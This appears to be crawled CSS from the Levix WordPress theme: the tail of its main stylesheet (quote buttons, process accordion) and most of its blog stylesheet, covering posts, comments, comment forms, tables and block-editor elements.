.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1763878516
body_size: 73826
content:
:root {
    --blogOptionalColor: #666666;
    --whiteColor: #ffffff;
    --fontSize: 14px;
}
/*================================================ Blog Area CSS =================================================*/
.single-blog-post {
    margin-bottom: 30px;
    border-radius: 0 0 15px 15px;
    background-color: var(--whiteColor);
    border-bottom: 3px solid var(--mainColor);
    -webkit-transition: var(--transition);
    transition: var(--transition);
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
}
.single-blog-post .entry-thumbnail a img {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
}
.single-blog-post .post-content {
    padding: 30px 30px;
    position: relative;
}
.single-blog-post .post-content .default-btn {
    margin-top: 20px;
}
.single-blog-post .post-content .entry-meta {
    padding-left: 0;
    margin-bottom: 12px;
    list-style-type: none;
    margin-top: -5px;
}
.single-blog-post .post-content .entry-meta li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    color: #000;
    font-size: 15.5px;
}
.single-blog-post .post-content .entry-meta li i {
    top: 2px;
    position: relative;
}
.single-blog-post .post-content .entry-meta li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 5px;
    width: 1px;
    height: 13px;
}
.single-blog-post .post-content .entry-meta li:last-child {
    margin-right: 0;
}
.single-blog-post .post-content .entry-meta li:last-child::before {
    display: none;
}
.single-blog-post .post-content .entry-meta li a {
    display: inline-block;
    color: #000;
}
.single-blog-post .post-content .entry-meta li a:hover {
    color: var(--mainColor);
}
.single-blog-post .post-content h3 {
    margin-bottom: 0;
    line-height: 1.4;
    position: relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 25px;
}
.single-blog-post .post-content h3 a {
    display: block;
    color: var(--blackColor);
    font-weight: 700;
}
.single-blog-post .post-content p {
    margin-top: 12px;
    margin-bottom: 0;
}
.single-blog-post:hover {
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.single-blog-post:hover .entry-thumbnail a img {
    opacity: 0.7;
}
/* Post search not found form */
.no-results {
    -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    background-color: #ffffff;
    padding: 35px;
    margin-bottom: 20px;
}
.no-results h1.page-title {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
}
.no-results form {
    position: relative;
}
.no-results form label {
    display: block;
    margin-bottom: 0;
}
.no-results form .screen-reader-text {
    display: none;
}
.no-results form .search-field {
    background-color: #f6f4f7;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #f6f4f7;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.no-results form button {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    font-size: 20px;
    line-height: 55px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border: none;
    color: #ffffff;
    border-radius: 5px;
    background-color: var(--mainColor);
}
.no-results form button:hover {
    background-color: #000;
}
/*================================================ Blog Details Area CSS =================================================*/
.blog-details-area {
    position: relative;
    z-index: 1;
}
.blog-details .blog-details-content {
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    border-top: none;
    overflow: hidden;
}
.blog-details .blog-details-content .entry-meta li span a {
    font-weight: 400;
}
.blog-details .blog-details-content .entry-meta li i {
    font-style: normal;
    font-size: 20px;
    position: relative;
    top: 4px;
}
.blog-details .blog-details-content .entry-meta li a {
    text-decoration: none;
}
.blog-details .blog-details-content h3 {
    margin-bottom: 15px;
    font-size: 23px;
    font-weight: 700;
}
.blog-details .blog-details-content .category {
    padding: 0;
    margin: 20px 0 0;
    border-top: 1px solid #eee;
    list-style-type: none;
    clear: both;
}
.blog-details .blog-details-content .category li {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 10px;
}
.blog-details .blog-details-content .category li span.icon-book {
    font-weight: 600;
    color: #323232;
    font-size: 20px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.blog-details .blog-details-content .category li span.icon-book i {
    font-style: normal;
    font-size: 16px;
}
.blog-details .blog-details-content .category li:last-child span {
    display: none;
}
.blog-details .blog-details-content .category li a {
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: capitalize;
    color: #666666;
}
.blog-details .blog-details-content .category li a:hover {
    color: var(--mainColor);
}
.entry-meta {
    padding-left: 0;
    margin-bottom: 17px;
    list-style-type: none;
    text-transform: capitalize;
}
.entry-meta li {
    position: relative;
    display: inline-block;
    margin-right: 21px;
}
.entry-meta li a {
    display: inline-block;
}
.entry-meta li a:hover {
    color: var(--mainColor);
}
.entry-meta li i {
    margin-right: 2px;
    color: var(--mainColor);
}
.entry-meta li::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -12px;
    width: 1px;
    height: 13px;
    background-color: #d4c7c7;
}
.entry-meta li:last-child {
    margin-right: 0;
}
.entry-meta li:last-child::before {
    display: none;
}
blockquote, .blockquote {
    background-color: #fafafa;
    padding: 30px !important;
    line-height: 25px;
    font-weight: 500;
    position: relative;
    margin: 25px 0;
    border-left: 3px solid;
}
blockquote p, .blockquote p {
    line-height: 1.4 !important;
    margin-bottom: 0;
    color: #161c2d;
    font-style: italic;
    font-weight: 700;
    font-size: 20px;
}
blockquote p:last-child, .blockquote p:last-child {
    margin-bottom: 0 !important;
}
blockquote cite, .blockquote cite {
    color: #212529;
    font-size: 14px;
    font-style: normal !important;
}
.pages-links {
    margin: 15px 0;
}
.pages-links .page-links-title {
    padding-right: 5px;
    font-weight: 500;
}
.pages-links .post-page-numbers {
    width: 45px;
    height: 45px;
    margin: 0 3px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 48px;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    font-size: 18px;
    font-weight: 700;
}
.pages-links .post-page-numbers.current, .pages-links .post-page-numbers:hover, .pages-links .post-page-numbers:focus {
    color: #ffffff;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    background-color: var(--mainColor);
}
/* Unit test pages style ====================================================================*/
/* Sticky Post */
.sticky .single-blog-post {
    background: #212529;
}
.sticky .single-blog-post .post-content h3 a {
    color: #fff;
}
.sticky .single-blog-post .post-content p {
    color: #f0f0f0;
}
.sticky .single-blog-post .post-content ul li {
    color: #fff;
}
.sticky .single-blog-post .post-content ul li a {
    color: #fff;
    position: relative;
    text-transform: capitalize;
    font-weight: 600;
}
.sticky .single-blog-post .post-content ul li a:hover {
    color: var(--mainColor);
}
/* End Sticky Post */
/* Page Markup And Formatting */
.page-main-content {
    padding-top: 100px;
    padding-bottom: 100px;
    overflow: hidden;
}
.page-main-content h1 {
    font-size: 35px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h2 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h4 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h5 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h6 {
    font-size: 15px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content p {
    margin-top: 18px;
    margin-bottom: 18px;
}
.page-main-content p:first-child {
    margin-top: 0;
}
.page-main-content .entry-content a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.page-main-content .entry-content a:hover {
    text-decoration: none;
}
.page-main-content footer.entry-footer {
    clear: both;
}
.page-main-content footer.entry-footer .edit-link {
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
}
.page-main-content dl, .page-main-content ol, .page-main-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-main-content dt {
    margin-bottom: 5px;
    color: #0d1028;
}
.page-main-content dd {
    margin: 0 1rem 1rem;
    line-height: 1.8;
}
.page-main-content ul {
    list-style: disc;
    padding-left: 20px;
}
.page-main-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ul li ul {
    margin: 5px 0 0;
    list-style-type: circle;
}
.page-main-content ul li ul li {
    list-style-type: circle;
}
.page-main-content ol {
    padding-left: 20px;
}
.page-main-content ol li {
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ol li ol {
    margin: 5px 0 0;
}
.page-main-content b, .page-main-content strong {
    color: #212529;
}
.page-main-content dfn, .page-main-content cite, .page-main-content em, .page-main-content i {
    font-style: italic;
}
.page-main-content code, .page-main-content kbd, .page-main-content tt, .page-main-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.page-main-content code, .page-main-content kbd {
    color: var(--mainColor);
}
.page-main-content kbd {
    background-color: #f1f0f0;
}
.page-main-content mark, .page-main-content ins {
    background: #fff9c0;
    text-decoration: none;
}
.page-main-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.page-main-content abbr, .page-main-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}
table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    background: #ffffff;
}
table td, table th {
    padding: 10px 15px;
    border: 1px solid #d3dbe2;
    font-size: 13px;
}
table td a, table th a {
    color: var(--mainColor);
}
table td a:hover, table th a:hover {
    color: var(--mainColor) !important;
}
table td a {
    font-weight: 600;
}
table th a {
    text-decoration: underline;
}
table th a:hover {
    text-decoration: none;
}
/* End Page Markup And Formatting */
/* levix posts thumb */
.widget_levix_posts_thumbs {
    position: relative;
    overflow: hidden;
}
.widget_levix_posts_thumbs .item {
    overflow: hidden;
    margin-bottom: 20px;
}
.widget_levix_posts_thumbs .item:last-child {
    margin-bottom: 0;
}
.widget_levix_posts_thumbs .item .thumb {
    float: left;
    height: 80px;
    overflow: hidden;
    position: relative;
    width: 80px;
    margin-right: 15px;
}
.widget_levix_posts_thumbs .item .thumb .fullimage {
    width: 80px;
    height: 80px;
    display: inline-block;
    background-size: cover !important;
    background-repeat: no-repeat;
    background-position: center center !important;
}
.widget_levix_posts_thumbs .item .info {
    overflow: hidden;
}
.widget_levix_posts_thumbs .item .info .date {
    display: block;
    text-transform: capitalize;
    color: var(--blogOptionalColor);
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 500;
}
.widget_levix_posts_thumbs .item .info .title {
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 600;
}
.widget_levix_posts_thumbs .item .info .title a {
    color: var(--blackColor);
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 7px;
}
.widget_levix_posts_thumbs .date i {
    color: var(--mainColor);
    position: relative;
    top: 0;
}
/* End levix posts thumb */
/* HTML Tags and Formatting */
.blog-details .blog-details-content .entry-meta {
    margin-top: 10px;
}
.blog-details .blog-details-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content p {
    line-height: 1.8;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
}
.blog-details .blog-details-content p a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.blog-details .blog-details-content p a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content .entry-content a {
    text-decoration: underline;
}
.blog-details .blog-details-content .entry-content a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dl, .blog-details .blog-details-content ol, .blog-details .blog-details-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.blog-details .blog-details-content dl a, .blog-details .blog-details-content ol a, .blog-details .blog-details-content ul a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dl a:hover, .blog-details .blog-details-content ol a:hover, .blog-details .blog-details-content ul a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dt {
    margin-bottom: 5px;
    color: var(--blackColor);
}
.blog-details .blog-details-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.blog-details .blog-details-content dd a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dd a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content ul {
    list-style: disc;
    padding-left: 20px;
}
.blog-details .blog-details-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol li {
    list-style-type: decimal;
}
.blog-details .blog-details-content ul li ol li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul a {
    color: var(--mainColor);
}
.blog-details .blog-details-content ol {
    padding-left: 20px;
}
.blog-details .blog-details-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ol li ol, .blog-details .blog-details-content ol li ul {
    margin: 10px 0 0;
}
.blog-details .blog-details-content ol a {
    color: var(--mainColor);
}
.blog-details .blog-details-content b, .blog-details .blog-details-content strong {
    font-weight: 600;
    color: #212529;
}
.blog-details .blog-details-content dfn, .blog-details .blog-details-content cite, .blog-details .blog-details-content em, .blog-details .blog-details-content i {
    font-style: italic;
}
.blog-details .blog-details-content code, .blog-details .blog-details-content kbd, .blog-details .blog-details-content tt, .blog-details .blog-details-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.blog-details .blog-details-content code {
    color: var(--mainColor);
}
.blog-details .blog-details-content kbd {
    background-color: #eee;
    color: var(--mainColor);
}
.blog-details .blog-details-content mark, .blog-details .blog-details-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}
.blog-details .blog-details-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.blog-details .blog-details-content abbr, .blog-details .blog-details-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
.blog-details .blog-details-content i.fa {
    font-style: normal;
}
.blog-details .blog-details-content ul.entry-meta {
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #eeeeee;
}
.blog-details .blog-details-content ul.entry-meta li a {
    text-transform: capitalize;
    color: #000;
}
.blog-details .blog-details-content ul.entry-meta li a:hover {
    color: var(--mainColor);
}
.blog-details .blog-details-content ul.entry-meta li span a {
    text-decoration: none;
}
.blog-details .blog-details-content iframe, .blog-details .blog-details-content video {
    width: 100%;
}
/* End HTML Tags and Formatting */
/* main page: Comments */
.comments-area .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}
.comments-area .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}
.comments-area .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}
.comments-area .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}
.comments-area .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}
.comments-area .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}
.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}
.comments-area .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-content .entry-content a {
    text-decoration: underline;
}
.comments-area .comment-content .entry-content a:hover {
    text-decoration: none;
}
.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.comments-area .comment-content dt {
    margin-bottom: 5px;
}
.comments-area .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.comments-area .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}
.comments-area .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}
.comments-area .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.comments-area .comment-content ul li ul li {
    list-style-type: circle;
}
.comments-area .comment-content ol {
    padding-left: 20px;
}
.comments-area .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}
.comments-area .comment-content ol li ol {
    margin: 10px 0 0;
}
.comments-area .comment-content b, .comments-area .comment-content strong {
    font-weight: 600;
    color: #212529;
}
.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
    font-style: italic;
}
.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.comments-area .comment-content code, .comments-area .comment-content kbd {
    color: var(--mainColor);
}
.comments-area .comment-content kbd {
    background-color: #fafafa;
}
.comments-area .comment-content mark, .comments-area .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}
.comments-area .comment-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: var(--blackColor);
}
.comments-area .comment-content abbr, .comments-area .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
/* End main page: Comments */
/* Comments list style */
#comments {
    clear: both;
    overflow: hidden;
    list-style: none;
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    margin-top: 30px;
}
#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list:before {
    display: none;
}
#comments .comment-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
#comments .comment-list .comment-body a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
#comments .comment-list .comment-body a:hover {
    text-decoration: none;
}
#comments .comment-list .comment-body .comment-content img {
    margin: 5px 0;
}
#comments .comment-list .comment-body .reply {
    margin-top: 20px;
}
#comments .comment-list .comment-body .reply a {
    border: 1px solid #ded9d9;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    text-decoration: none;
}
#comments .comment-list .comment-body .reply a:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
#comments .comment-author {
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
    clear: both;
}
#comments .comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-author b.fn {
    font-weight: 600;
    color: var(--blackColor);
}
#comments .comment-author b.fn a {
    color: var(--blackColor);
    text-decoration: none;
}
#comments .comment-meta {
    margin-bottom: 1em;
}
#comments .comment-metadata {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}
#comments .comment-metadata a {
    text-decoration: none !important;
    display: inline-block;
}
#comments .comment-metadata a.comment-edit-link {
    color: #222;
    margin-left: 1em;
}
#comments .comment-reply-link {
    font-weight: 600;
    position: relative;
}
#comments .comment-reply-link .icon {
    color: #222;
    left: -2em;
    height: 1em;
    position: absolute;
    top: 0;
    width: 1em;
}
#comments .children {
    padding-left: 10px !important;
}
#comments .children .comment-author .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
}
#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #575757;
    padding: 2px;
}
#comments .no-comments, #comments .comment-awaiting-moderation {
    color: #767676;
    font-size: 14px;
    font-size: 0.875rem;
    font-style: italic;
}
#comments .comments-pagination {
    margin: 2em 0 3em;
}
.comments-area .comment-list .comment .comment-respond {
    margin-bottom: 30px;
}
.comments-title {
    position: relative;
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
}
.comments-title::before {
    content: "";
    position: absolute;
    left: -30px;
    top: 13px;
    height: 25px;
    width: 3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
/* End Comments list style */
/* Comment form */
.comment-respond {
    background: #ffffff;
    padding: 0;
    clear: both;
}
.comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-family: "Inter", sans-serif;
    margin-top: -6px;
    position: relative;
    text-transform: capitalize;
}
.comment-respond .comment-reply-title::before {
    content: "";
    height: 25px;
    width: 3px;
    left: -30px;
    position: absolute;
    top: 13px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
.comment-respond .comment-reply-title #cancel-comment-reply-link {
    font-size: 14px;
    color: red;
    display: inline-block;
    margin-left: 10px;
}
.comment-respond label {
    display: block;
    margin-bottom: 8px;
    color: var(--blackColor);
    font-weight: 600;
    font-size: 14px;
}
.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    color: #000;
    padding: 0.625em 15px;
    width: 100%;
    height: 45px;
    font-size: 14px;
}
.comment-respond textarea {
    height: auto !important;
}
.comment-respond .form-submit {
    text-align: left;
}
.comment-respond .form-submit input {
    border: none;
    color: #ffffff;
    padding: 15px 25px;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
    text-transform: capitalize;
    background-color: var(--mainColor);
    font-weight: 500;
    font-size: 15px;
}
.comment-respond .form-submit input:hover, .comment-respond .form-submit input:focus {
    color: #ffffff;
    background: #393953;
}
.comment-respond input:focus, .comment-respond textarea:focus {
    outline: 0;
}
.comment-respond p {
    line-height: 1;
    margin-bottom: 0;
    margin-top: 25px;
}
.comment-respond .comment-form-cookies-consent label {
    display: inline-block;
    margin: 0;
    line-height: 20px;
    font-weight: normal;
    font-size: 13.4px;
}
.comment-respond p.comment-notes {
    line-height: 26px;
    font-size: 14px;
    margin-top: 5px;
}
.comment-respond p.comment-form-comment {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-author {
    width: 50%;
    float: left;
    padding-right: 12px;
}
.comment-respond p.comment-form-email {
    width: 50%;
    float: left;
    padding-left: 12px;
}
.comment-respond p.comment-form-url {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-cookies-consent {
    width: 100%;
    float: left;
    position: relative;
    padding-left: 20px;
}
.comment-respond p.comment-form-cookies-consent input {
    position: absolute;
    left: 0;
    top: 3px;
}
.comment-respond p.form-submit {
    float: left;
    width: 100%;
}
.comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}
.comment-respond p.logged-in-as a {
    display: inline-block;
    text-decoration: underline;
    font-size: 14px;
}
.comment-respond p.logged-in-as a:hover {
    text-decoration: none;
}
.parent .comment-respond p.form-submit, .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}
/* End Comment form */
/* Unit test all post style */
.wp-block-image {
    margin-bottom: 20px;
}
.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
    text-align: center;
}
.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-block-image figcaption a:hover {
    text-decoration: none;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-button .wp-block-button__link {
    font-size: 16px;
    border-radius: 5px;
    color: #fff !important;
    background-color: var(--mainColor);
}
.wp-block-button .wp-block-button__link br {
    display: none;
}
.wp-block-button .wp-block-button__link:hover {
    background-color: #222;
    color: #fff;
}
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}
.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: var(--mainColor) !important;
}
.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #222 !important;
    border-color: #222;
}
pre.wp-block-code {
    border: 1px solid #eee;
    padding: 10px 15px;
}
pre.wp-block-preformatted {
    background-color: #fafafa;
    padding: 20px;
    margin: 20px 0;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
}
.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}
.wp-block-pullquote blockquote p {
    font-size: 2.25em;
    font-style: italic;
}
.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
